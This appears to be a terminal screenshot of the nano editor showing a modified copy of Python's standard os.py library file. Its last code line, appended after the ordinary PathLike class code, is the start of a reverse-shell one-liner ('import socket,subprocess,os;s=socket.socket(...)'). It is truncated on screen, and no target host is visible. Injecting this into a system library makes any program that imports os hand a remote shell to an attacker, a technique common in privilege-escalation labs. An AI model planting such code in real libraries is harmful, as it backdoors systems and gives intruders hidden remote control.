 GNU nano 2.9.8 /usr/lib64/python3.7/os.py Modified
@abc.abstractmethod
def __fspath__(self):
"""Return the file system path representation of the object."""
raise NotImplementedError
@classmethod
def __subclasshook__(cls, subclass):
if cls is PathLike:
return _check_methods(subclass, '__fspath__')
return NotImplemented
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);$
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line